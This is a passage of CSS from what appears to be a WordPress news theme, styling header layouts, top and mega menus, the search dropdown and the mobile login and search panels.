margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-5 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-5 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-5 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-5 .td-header-sp-rec .td-g-rec,
.td-header-style-5 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-5 .td-header-sp-rec .adsbygoogle,
.td-header-style-5 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
}
.td-header-style-5 .td-affix {
width: auto;
} .td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-style-6 .td-header-sp-top-menu .top-header-menu > .sfHover > a {
color: #000;
}
.td-header-style-6 .td-top-menu-full {
background-color: #4db2ec;
}
.td-header-style-6 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-6 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-6 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-6 .td-affix {
width: auto;
}
.td-header-style-6 .sf-menu {
margin-left: 0;
}
.td-header-style-6 .td-header-sp-rec {
float: right;
}
.td-header-style-6 .td-header-header .td-make-full {
border-bottom: 1px solid #e6e6e6;
} .td-header-style-7 .td-header-sp-logo {
margin-bottom: 0;
margin-top: 0;
width: 100%;
}
.td-header-style-7 .td-header-sp-logo a {
height: auto;
}
.td-header-style-7 .td-header-sp-logo img {
position: relative;
max-height: none;
}
.td-header-style-7 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-7 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-7 .td-header-sp-rec .td-g-rec,
.td-header-style-7 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-7 .td-header-sp-rec .adsbygoogle,
.td-header-style-7 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
} .td-header-style-8 .top-header-menu > .current-menu-item > a,
.td-header-style-8 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-8 .top-header-menu > .current-category-ancestor > a,
.td-header-style-8 .top-header-menu > li > a:hover,
.td-header-style-8 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-8 .td-header-sp-logo {
margin-bottom: 0;
margin-top: 0;
width: 100%;
}
.td-header-style-8 .td-header-sp-logo a {
height: auto;
}
.td-header-style-8 .td-header-sp-logo img {
position: relative;
max-height: none;
}
.td-header-style-8 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-8 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-8 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-8 .td-header-border #td-top-search {
margin-top: -22px;
}
.td-header-style-8 .td-affix {
width: auto;
}
.td-header-style-8 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-8 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-8 .td-header-sp-rec .td-g-rec,
.td-header-style-8 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-8 .td-header-sp-rec .adsbygoogle,
.td-header-style-8 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
}
.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-8 > .td-header-header {
margin-left: auto;
margin-right: auto;
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-8 > .td-header-header {
width: 756px;
}
}
@media (max-width: 767px) {
.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-8 > .td-header-header {
width: 100%;
}
} .td-header-style-9 .top-header-menu > .current-menu-item > a,
.td-header-style-9 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-9 .top-header-menu > .current-category-ancestor > a,
.td-header-style-9 .top-header-menu > li > a:hover,
.td-header-style-9 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-9 .td-main-menu-logo {
display: block;
}
.td-header-style-9 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-9 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-9 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-9 .td-header-border #td-top-search {
margin-top: -22px;
}
.td-header-style-9 .td-affix {
width: auto;
}
.td-header-style-9 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-9 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-9 .td-header-sp-rec .td-g-rec,
.td-header-style-9 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-9 .td-header-sp-rec .adsbygoogle,
.td-header-style-9 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
} .td-header-style-10 .td-affix {
width: auto;
}
@media (min-width: 768px) {
.td-header-style-10 .td-affix .sf-menu {
margin-left: 140px;
}
}
.td-header-style-10 .top-header-menu > .current-menu-item > a,
.td-header-style-10 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-10 .top-header-menu > .current-category-ancestor > a,
.td-header-style-10 .top-header-menu > li > a:hover,
.td-header-style-10 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-10 .top-header-menu .sub-menu {
border-top: 1px solid #e6e6e6;
}
.td-header-style-10 .td-header-text-logo {
margin: 0;
position: relative;
}
.td-header-style-10 .td-header-text-logo img {
margin-left: auto;
margin-right: auto;
}
.td-header-style-10 .td-header-text-logo span {
display: block;
text-align: center;
}
.td-header-style-10 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-10 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-10 .td-main-menu-logo img {
margin: auto;
}
}
@media (min-width: 768px) {
.td-header-style-10 .td-logo-sticky {
position: absolute;
left: 0;
}
.td-header-style-10 .td-logo-sticky img {
max-width: 102px;
}
}
@media (min-width: 768px) {
.td-header-style-10 .td-logo-sticky img {
max-width: inherit;
}
}
.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo { }
@media (max-width: 767px) {
.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
display: block;
}
}
.td-header-style-10 .td-main-menu-logo .td-main-logo { }
@media (max-width: 767px) {
.td-header-style-10 .td-main-menu-logo .td-main-logo {
display: none;
}
}
.td-header-style-10 .td-logo-in-header .td-header-logo { }
@media (max-width: 767px) {
.td-header-style-10 .td-logo-in-header .td-header-logo {
display: none;
}
}
.td-header-style-10 #td-header-menu {
display: table;
margin: 0 auto; }
@media (max-width: 767px) {
.td-header-style-10 #td-header-menu {
display: block;
}
}
.td-header-style-10 .td-header-menu-wrap {
position: relative;
}
.td-header-style-10 .menu-main-menu-container {
display: inherit;
}
.td-header-style-10 .td-logo-wrap {
display: block;
margin: 60px 10px; }
@media (max-width: 767px) {
.td-header-style-10 .td-logo-wrap {
margin: 10px 0;
}
}
.td-header-style-10 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-10 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-10 .td-header-sp-rec .td-g-rec,
.td-header-style-10 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-10 .td-header-sp-rec .adsbygoogle,
.td-header-style-10 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
}
.white-menu .td-header-style-10 .td-header-main-menu {
border-top: 1px solid #e6e6e6;
}
.white-menu .td-header-style-10 #td-top-search {
margin-top: -22px;
} .td-logo-mobile-loaded { }
@media (max-width: 767px) {
.td-logo-mobile-loaded {
display: none;
}
}
.white-grid.white-menu .td-header-menu-wrap .td-header-main-menu {
border-color: #e6e6e6;
}
.white-grid.white-menu .td-header-style-3 .td-header-main-menu,
.white-grid.white-menu .td-header-style-4 .td-header-main-menu {
border-top: 1px solid #e6e6e6;
}
.white-menu .td-header-main-menu {
border-bottom: 1px solid #e6e6e6;
} .top-header-menu {
list-style: none;
padding: 0;
margin: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #4db2ec;
}
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a {
color: #4db2ec;
}
.top-header-menu > .td-normal-menu:hover > .sub-menu {
display: block !important;
}
.top-header-menu .td-icon-menu-down {
padding: 0 0 0 6px;
top: -1px;
}
.top-header-menu .td_user_logd_in {
font-weight: bold;
}
.top-header-menu .td_user_logd_in:hover {
text-decoration: none !important;
}
.top-header-menu .menu-item-has-children .sub-menu {
display: none;
}
.top-header-menu .menu-item-has-children li {
list-style-image: none;
height: auto;
width: 100%;
}
.top-header-menu .menu-item-has-children li a {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 500;
font-size: 11px;
line-height: 28px;
display: block;
text-transform: none;
margin: 0;
padding: 0 20px;
white-space: nowrap;
min-width: 100px;
}
.top-header-menu .menu-item-has-children li:first-child > a {
margin-top: 8px;
}
.top-header-menu .menu-item-has-children li:last-child > a {
margin-bottom: 7px;
}
.top-header-menu li {
display: inline-block;
position: relative;
zoom: 1;
z-index: 9;
}
.top-header-menu li ul {
position: relative;
border-top: 3px solid #000;
list-style: none;
box-shadow: none;
border-bottom: 1px solid #e6e6e6;
}
.top-header-menu li a {
color: #222;
margin: 0 12px 0 0;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 700;
font-size: 11px;
line-height: 29px; }
@media (min-width: 768px) and (max-width: 1023px) {
.top-header-menu li a {
font-size: 10px;
}
}
.top-header-menu a {
text-transform: uppercase;
}
.top-header-menu ul .td-icon-menu-down,
.top-header-menu .td-mega-menu .td-icon-menu-down {
display: none;
}
.top-header-menu .td-mega-menu ul,
.top-header-menu ul ul {
display: none !important;
}
.td-header-top-menu {  }
@media (max-height: 768px) {
.td-header-top-menu {
padding: 0 16px;
}
}
@media (max-width: 767px) {
.td-header-top-menu {
display: none;
}
}
.td-top-bar-container {
display: inline-block;
width: 100%;
float: left;
}
.td-header-sp-top-menu {
position: relative;
padding-left: 0;
}
.td-header-sp-top-menu .top-header-menu {
display: inline-block;
}
.td-header-sp-top-menu .top-header-menu .sub-menu {
position: absolute;
background-color: #fff;
left: -20px;
}
.td-header-sp-top-menu .menu-top-container {
display: inline-block;
}
.td-header-sp-top-menu .menu-top-container li:last-child a {
margin-right: 0;
}
.td-header-sp-top-menu .td_data_time {
position: relative;
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 700;
margin: 0 32px 0 0;
text-transform: uppercase; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-top-menu .td_data_time {
font-size: 10px;
margin: 0 22px 0 0;
}
}
.td_ul_login li a {
margin-right: 17px;
}
.td_ul_logout {
margin-right: 20px;
margin-left: 40px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_ul_logout {
margin-right: 10px;
}
}
.td_ul_logout .menu-item {
position: relative;
left: 0;
}
.td_ul_logout .menu-item a {
display: inline !important;
line-height: 29px !important;
margin-right: 21px;
}
.td_ul_logout .menu-item .td_user_logd_in {
margin-right: 4px;
}
.td_ul_logout .menu-item i {
font-size: 11px;
position: relative;
top: 1px;
margin-right: 2px;
}
.td_ul_logout .menu-item img {
position: absolute;
top: 5px;
left: -30px;
display: inline-block;
margin-right: 19px;
}
.td-top-menu-full {
background-color: #222;
z-index: 4;
position: relative; }
.td-top-menu-full .top-header-menu > li > a,
.td-top-menu-full .td_data_time,
.td-top-menu-full .td-icon-font,
.td-top-menu-full .td-weather-top-widget {
color: #fff;
}
@media (max-width: 767px) {
.td-top-menu-full {
display: none;
}
} .td-header-sp-top-widget {
line-height: 29px;
text-align: right;
position: relative;
right: 0;
}
.td-header-sp-top-widget .td-social-icon-wrap > a {
margin: 0 3px 0 0;
display: inline-block;
}
.td-social-icon-wrap i {
text-align: center;
font-size: 14px;
width: 24px;
color: #222;
display: inline-block;
}
.td-social-icon-wrap i.td-icon-ebay {
width: 30px;
}
.td-social-icon-wrap i.td-icon-gettr {
font-size: 24px;
vertical-align: sub;
} .top-bar-style-1 .td-header-sp-top-widget {
float: right;
} .top-bar-style-2 .td-header-sp-top-menu {
float: right;
} .top-bar-style-3 .td-header-sp-top-widget span:first-child {
margin-left: 32px; }
@media (min-width: 768px) and (max-width: 1023px) {
.top-bar-style-3 .td-header-sp-top-widget span:first-child {
margin-left: 22px;
}
} .top-bar-style-4 .td-header-sp-top-widget,
.top-bar-style-4 .td-header-sp-top-menu {
float: right;
}
.top-bar-style-4 .td-header-sp-top-widget span:first-child {
margin-left: 32px; }
@media (min-width: 768px) and (max-width: 1023px) {
.top-bar-style-4 .td-header-sp-top-widget span:first-child {
margin-left: 22px;
}
} .td-mega-menu {
position: static !important;  }
.td-mega-menu .td-mega-grid {
border-width: 0 0 1px 0;
border-style: solid;
border-color: #e6e6e6;
}
.td-mega-menu .td-mega-grid:before {
content: "";
width: 1px;
height: 100%;
background-color: #e6e6e6;
position: absolute;
left: 0;
top: 0;
}
.td-mega-menu .td-next-prev-wrap {
clear: none;
}
.td-mega-menu .td_block_mega_menu {
padding-top: 20px;
}
.td-mega-menu .td-mega-row {
height: 218px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-mega-menu .td-mega-row {
height: 170px;
}
}
.td-mega-menu .td-pb-row [class*="td-pb-span"] {
border-left: 0 !important;
}
.td-mega-menu .td_block_wrap {
border-left: 0 !important;
border-right: 0 !important;
}
.td-mega-menu .td_block_wrap .td-pulldown-filter-display-option {
display: none;
}
.td-mega-menu .td-pb-row .wpb_column:before {
display: none;
}
.td-mega-menu .wpb_content_element {
clear: both;
}
.td-mega-menu .wpb_content_element .widgettitle {
margin-top: 24px !important;
margin-bottom: 19px !important;
}
.td-mega-menu .wpb_content_element ul {
display: block !important;
width: auto !important;
position: relative !important;
webkit-box-shadow: none !important;
-moz-box-shadow: none !important;
box-shadow: none !important;
top: 0 !important;
padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li {
float: none !important;
width: auto !important;
line-height: 30px !important;
padding: 4px 0 4px 0 !important;
border-top: 1px dashed #f1f1f1;
}
.td-mega-menu .wpb_content_element li:last-child {
border-bottom: 1px dashed #f1f1f1;
}
.td-mega-menu .wpb_content_element li ul {
opacity: 1 !important;
margin-top: 4px !important;
padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li ul li:last-child {
border-bottom: 0 !important;
padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li a {
background-color: transparent !important;
line-height: 30px !important;
padding: 0 !important;
margin: 0 !important;
color: #222222 !important;
}
.td-mega-menu .wpb_content_element li a i {
display: none;
}
.td-mega-menu .wpb_content_element li a:hover {
background-color: transparent !important;
color: #4db2ec !important;
}
.td-mega-menu ul {
position: absolute !important;
width: 1021px !important;
height: auto !important;
top: 100%;
left: 0 !important;
display: none; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-mega-menu ul {
width: 756px !important;
}
}
.td-mega-menu ul .td-pb-border-top {
border-top: none;
border-left: 1px solid #e6e6e6;
border-right: 1px solid #e6e6e6;
}
.td-mega-menu ul .td-next-prev-wrap {
display: inline-block;
float: right;
position: relative;
top: -5px;
margin: 20px 20px 0 0;
}
.td-mega-menu ul .td-next-prev-wrap a {
margin-bottom: 14px;
}
.td-header-border .sf-menu li.td-mega-menu ul {
top: auto;
}
.td_mod_mega_menu .td-module-thumb {
margin-bottom: 6px;
position: relative;
}
.td_mod_mega_menu .entry-title {
font-size: 13px;
line-height: 19px;
font-weight: 600;
margin: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_mod_mega_menu .entry-title {
font-size: 11px;
line-height: 16px;
}
}
.td_mod_mega_menu .entry-thumb {  }
@media (min-width: 1024px) {
.td_mod_mega_menu .entry-thumb {
min-height: 135px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_mod_mega_menu .entry-thumb {
min-height: 95px;
}
}
.td_mega_menu_sub_cats {
display: inline-block;
float: left;
clear: both;
}
.td_mega_menu_sub_cats .block-mega-child-cats {
margin: 11px 0 18px 20px;
}
.td_mega_menu_sub_cats a {
border-radius: 3px;
display: inline-table;
font-size: 11px;
font-weight: bold;
color: #111;
text-transform: uppercase;
line-height: 16px;
padding: 2px 15px;
position: relative;
vertical-align: middle;
-webkit-transition: none;
transition: none; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_mega_menu_sub_cats a {
font-size: 10px;
font-weight: 600;
line-height: 14px;
padding: 2px 9px 2px 9px;
height: 19px;
}
}
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat {
background-color: #4db2ec;
color: #fff;
}
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat:hover {
color: #fff;
}
.td-no-subcats .td-next-prev-wrap {
clear: both;
}
.td-demo-multicolumn-2 .sub-menu {
padding: 11px 0 0;
-moz-column-count: 2;
-webkit-column-count: 2;
column-count: 2;
}
.td-demo-multicolumn-2 .sub-menu li:first-child > a {
margin-top: 0;
}
.td-menu-mob-open-menu {
overflow: hidden;
}
.td-menu-mob-open-menu #td-outer-wrap {
position: static;
width: 100%;
-webkit-transition: transform 0.7s ease;
transition: transform 0.7s ease;
-webkit-transform-origin: 50% 200px 0;
transform-origin: 50% 200px 0;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
padding: 0;
-moz-column-count: 1;
-webkit-column-count: 1;
column-count: 1;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .td-demo-menuitem-hide {
display: none;
}
.td-demo-menuitem-hide {
visibility: hidden;
}
.td-mega-menu-page .sub-menu ul {
display: inline-block !important;
position: initial !important;
width: auto !important;
}
.header-search-wrap {   }
.header-search-wrap .td_module_mx2 a:after {
position: absolute;
left: 0;
width: 100%;
top: 0;
bottom: 0;
content: '';
z-index: 1;
}
.header-search-wrap .header-search {
z-index: 2;
}
.header-search-wrap #td-header-search-button {
display: block;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button {
display: none;
}
}
.header-search-wrap #td-header-search-button-mob {
display: none;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button-mob {
display: block;
right: 9px;
}
}
.header-search-wrap .td-drop-down-search {
position: absolute;
padding: 0;
top: 100%;
border-radius: 0;
border-width: 0 1px 1px 1px;
border-style: solid;
border-color: #e6e6e6;
z-index: 98;
display: none;
right: 0;
width: 341px;
background: white;    }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search {
right: -1px;
}
}
@media (max-width: 400px) {
.header-search-wrap .td-drop-down-search {
width: 101%;
}
}
.header-search-wrap .td-drop-down-search .btn {
position: absolute;
border-radius: 0 3px 3px 0;
height: 32px;
line-height: 17px;
padding: 7px 15px 8px;
text-shadow: none;
vertical-align: top;
right: 0; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search .btn {
line-height: 17px;
}
}
.header-search-wrap .td-drop-down-search .btn:hover {
background-color: #222222;
}
.header-search-wrap .td-drop-down-search:before {
position: absolute;
top: -6px;
right: 24px;
display: block;
content: '';
width: 0;
height: 0;
border-style: solid;
border-width: 0 5.5px 6px 5.5px;
border-color: transparent transparent #fff transparent;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search:before {
right: 23px;
}
}
.header-search-wrap .td-drop-down-search #td-header-search {
background-color: #ffffff !important;
width: 95%;
height: 32px;
margin: 0;
border-right: 0;
line-height: 17px;
}
.header-search-wrap .td-drop-down-search #td-header-search:active,
.header-search-wrap .td-drop-down-search #td-header-search:focus {
border-color: #ccc;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results {
background-color: #fdfdfd;
border-top: 1px solid #ededed;
border-bottom: 1px solid #ededed;
padding: 10px 0 10px 0;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td-module-thumb {
top: 10px;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td_module_wrap .item-details {
margin-top: 10px;
margin-bottom: 10px;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td_mod_aj_search {
padding: 10px 21px 0 21px;
margin: 1px 0 0 0;
min-height: 56px;
}
.header-search-wrap .td-drop-down-search .td-search-form {
margin: 21px 20px 20px 21px;
}
.header-search-wrap .td-drop-down-search .result-msg {
text-align: center;
padding: 4px 0 6px 0;
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
color: #222222;
font-style: italic;
}
.header-search-wrap .td-drop-down-search .result-msg a {
color: #222222;
display: block;
}
.header-search-wrap .td-drop-down-search .result-msg a:hover {
color: #4db2ec;
}
.header-search-wrap .td-drop-down-search .no-result {
background-color: #fdfdfd;
border-top: 1px solid #ededed;
border-bottom: 1px solid #ededed;
}
.header-search-wrap .td-drop-down-search .meta-info {
line-height: 14px;
top: 2px;
}
.header-search-wrap .td-aj-cur-element {
background-color: #f0f0f0;
} .td-drop-down-search-open {
display: block !important;
z-index: 9999 !important;
}
.td-header-border #td-top-search {
margin-top: -20px; }
@media (max-width: 767px) {
.td-header-border #td-top-search {
margin-top: -22px;
}
} #td-mobile-nav .td-menu-login-section {
list-style: none;
position: relative;
margin-top: 20px;
}
#td-mobile-nav .td-menu-login-section .td-logged-wrap {
line-height: 50px;
text-align: center; }
@media (max-width: 320px) {
#td-mobile-nav .td-menu-login-section .td-logged-wrap {
line-height: 40px;
}
}
#td-mobile-nav .td-menu-login-section a {
color: #fff;
}
#td-mobile-nav .td-menu-avatar {
margin: 0;
display: inline-block;
vertical-align: middle;
}
#td-mobile-nav .td-menu-avatar .td-avatar-container {
width: 50px;
height: 50px;
border-radius: 40px;
-webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
overflow: hidden;
position: relative; }
@media (max-width: 320px) {
#td-mobile-nav .td-menu-avatar .td-avatar-container {
-webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
width: 40px;
height: 40px;
}
}
#td-mobile-nav .td-menu-avatar .avatar {
position: absolute;
margin: 0 auto;
left: -9999px;
right: -9999px;
max-width: none;
width: 100%;
height: 100%;
}
#td-mobile-nav .td-menu-username {
font-size: 14px;
font-weight: bold;
display: inline-block;
margin: 0 4%;
}
#td-mobile-nav .td-menu-logout {
margin: 0;
display: inline-block;
}
#td-mobile-nav .td-menu-logout a {
padding: 7px 14px;
border: 1px solid rgba(255, 255, 255, 0.2);
background-color: rgba(255, 255, 255, 0.03);
font-size: 14px;
font-weight: bold;
border-radius: 20px;
} #td-mobile-nav .td-guest-wrap {
height: 40px;
text-align: center;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar {
position: relative;
display: inline-block;
vertical-align: middle;
top: auto;
left: auto;
margin-right: 15px;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
width: 40px;
height: 40px;
}
#td-mobile-nav .td-guest-wrap .td-menu-login {
display: inline-block;
font-size: 20px;
font-weight: bold;
color: #fff;
vertical-align: middle;
}
#td-mobile-nav .td-guest-wrap .td-menu-login span {
background-color: #fff;
width: 1px;
height: 20px;
display: inline-block;
margin: 0 13px;
line-height: 20px;
position: relative;
top: 3px;
opacity: 0.3;
}
#td-mobile-nav .td-guest-wrap .td-menu-login a {
cursor: pointer;
} #td-mobile-nav .td-register-section {
position: absolute;
top: 0;
color: #fff;
width: 100%;
z-index: -1;
}
#td-mobile-nav .td-register-section a {
color: #fff;
}
#td-mobile-nav .td-register-section .td-icon-read-down {
font-size: 23px;
transform: rotate(90deg);
-webkit-transform: rotate(90deg);
line-height: 74px;
width: 74px;
text-align: center;
display: inline-block;
}
#td-mobile-nav .td-register-section .td-login-input {
color: #fff;
font-weight: normal;
font-size: 17px;
height: 40px;
line-height: 40px;
border: 0;
background: transparent;
outline: 0;
margin: 18px 0;
position: relative;
border-bottom: 1px solid rgba(255, 255, 255, 0.2);
border-radius: 0;
box-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-input:focus ~ label,
#td-mobile-nav .td-register-section .td-login-input:valid ~ label {
top: -6px;
font-size: 14px;
opacity: 0.4;
}
#td-mobile-nav .td-register-section .td-login-form-wrap {
padding: 0 30px;
}
#td-mobile-nav .td-register-section .td-login-button {
display: block;
text-align: center;
width: 100%;
text-transform: uppercase;
line-height: 50px;
color: #000;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: 17px 0 15px;
font-size: 17px;
background-color: #fff;
opacity: 0.9;
border-radius: 40px;
text-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-social {
width: 100%;
margin-top: 13px;
margin-bottom: 10px;
line-height: inherit;
border-radius: 40px;
}
#td-mobile-nav .td-register-section .td-login-info-text {
text-align: center;
margin-bottom: 20px;
}
#td-mobile-nav .td-login-title {
position: absolute;
top: 0;
padding: 0 50px;
text-align: center;
line-height: 74px;
text-transform: uppercase;
width: 100%;
font-size: 17px;
height: 74px;
overflow: hidden;
z-index: -1;
}
#td-mobile-nav .td-login-panel-title {
text-align: center;
font-size: 16px;
padding: 30px 10px;
}
#td-mobile-nav .td-login-panel-title span {
display: inline-block;
font-size: 28px;
font-weight: bold;
width: 100%;
margin-bottom: 10px;
}
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-register-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-panel-title,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-inputs,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-button,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-social,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-info-text,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-register-link {
opacity: .5;
pointer-events: none;
} .td-search-wrap-mob {
padding: 0;
position: absolute;
width: 100%;
height: auto;
top: 0;
text-align: center;
z-index: 9999;
visibility: hidden;
color: #fff;
font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
opacity: 0;
visibility: hidden;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
-webkit-backface-visibility: hidden;
position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
color: #fff;
font-weight: bold;
font-size: 26px;
height: 40px;
line-height: 36px;
border: 0;
background: transparent;
outline: 0;
margin: 8px 0;
padding: 0;
text-align: center;
}
.td-search-wrap-mob .td-search-input {
margin: 0 5%;
position: relative;
}
.td-search-wrap-mob .td-search-input span {
opacity: 0.8;
font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 1px;
background-color: #fff;
bottom: 0;
left: 0;
opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
opacity: 0.8;
transform: scaleX(0);
-webkit-transform: scaleX(0);
-webkit-transition: transform 0.5s ease 0.8s;
transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
font-size: 16px;
line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td-post-date {
color: #ddd;
opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
margin: 0 5%;
text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
top: auto;
left: auto;
}
.td-search-wrap-mob .result-msg {
margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
display: block;
text-align: center;
width: 100%;
text-transform: uppercase;
line-height: 50px;
color: #000;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: 10px 0 40px;
font-size: 17px;
border-radius: 40px;
background-color: #fff;
opacity: 0.8;
text-shadow: none;
}
.td-search-wrap-mob i {
line-height: 1;
text-align: center;
display: inline-block;
}
.td-search-close {
